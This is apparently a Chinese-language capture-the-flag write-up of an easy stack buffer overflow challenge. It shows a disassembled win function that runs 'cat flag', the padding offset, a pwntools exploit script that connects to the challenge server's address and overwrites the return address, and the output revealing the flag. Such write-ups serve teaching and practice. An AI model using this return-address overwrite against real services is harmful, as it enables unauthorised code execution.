我们在read函数这里可以使程序溢出。也看到ebp的位置，偏移量为0x30。
很明显地发现了得到flag的函数：
main .text
get_shell_ .text
__libc_csu_init .text
.text:0000000000400751 get_shell_ proc near .text:0000000000400751 ; __unwind { .text:0000000000400751 push rbp .text:0000000000400752 mov rbp, rsp .text:0000000000400755 mov edi, offset aTqlTqlTqlTqlTq ; "tql~tql~tql~tql~tql~tql~tql" .text:000000000040075A call _puts .text:000000000040075F mov edi, offset aThisIsYourFlag ; "this is your flag!" .text:0000000000400764 call _puts .text:0000000000400769 mov edi, offset command ; "cat flag" .text:000000000040076E call _system .text:0000000000400773 nop .text:0000000000400774 pop rbp .text:0000000000400775 retn .text:0000000000400775 ; } // starts at 400751 https://blog.csdn.net/darui_csdn
得到地址0x0000000000400751。
开始构造exp。
from pwn import * p = remote("114.116.54.89","10003") p.recvuntil("?") payload=0x30*'a'+8*'a'+p64(0x0000000000400751) p.sendline(payload) p.interactive()
注：这里的8*'a'是用来覆盖ebp的。
最后效果如下：
lexi@ubuntu:~/pwn_easy$ python pwn2.py [+] Opening connection to 114.116.54.89 on port 10003: Done [*] Switching to interactive mode oh,that's so boring! tql~tql~tql~tql~tql~tql~tql this is your flag! flag{n0w_y0u_kn0w_the_Stack0verfl0w}[*] Got EOF while reading in interactive $ [*] Interrupted [*] Closed connection to 114.116.54.89 port 10003 https://blog.csdn.net/darui_csdn
这道题目属于比较简单的栈溢出。